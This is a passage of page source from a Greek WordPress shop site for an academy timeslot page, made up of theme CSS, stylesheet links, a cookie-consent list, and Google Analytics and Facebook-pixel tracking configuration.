var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768551912' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768551912' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768551913' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-products-css' href='https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.30.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1768551913' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/qh8zxyez/a0scr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768551913' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768551915' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768551916' media='all' />
<link rel='stylesheet' id='elementor-post-29464-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-29464.css?ver=1768554256' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.10' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/qj7v9zi9/a05k5.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/89jicmrs/a05jn.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.33" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" async id="tp-tools-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/a05jn.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"4f621481-3ce1-4d65-a139-66efe3f4f66c","params":{"page_title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2","post_type":"pa_akadimia-timeslots","post_id":410,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"92806355-f79d-4fd2-8a53-a18ca4ff7e2b","params":{"page_title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2","post_type":"pa_akadimia-timeslots","post_id":410,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"db10c5d5-c973-4e0f-b26a-555d78b1553e","params":{"page_title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2","post_type":"pa_akadimia-timeslots","post_id":410,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"b7b1a27a-3911-4e15-b40b-51be8623f9f1","params":{"page_title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2","post_type":"pa_akadimia-timeslots","post_id":410,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"2fb09be0-1b7e-4d86-8961-a5496e28d916","params":{"page_title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2","post_type":"pa_akadimia-timeslots","post_id":410,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["901543734236300"],"eventID":"a5ad6426-cd90-4625-9216-68b343d2dd88","params":{"page_title":"\u03a4\u03bc\u03ae\u03bc\u03b1 8: \u03a0\u03ad\u03bc\u03c0\u03c4\u03b7 20:00 \u2013 22:00 \u0394\u03b9\u03b1 \u0396\u03ce\u03c3\u03b7\u03c2","post_type":"pa_akadimia-timeslots","post_id":410,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"cdaefeebcfdbbedebcebea"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"6e762216f3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":t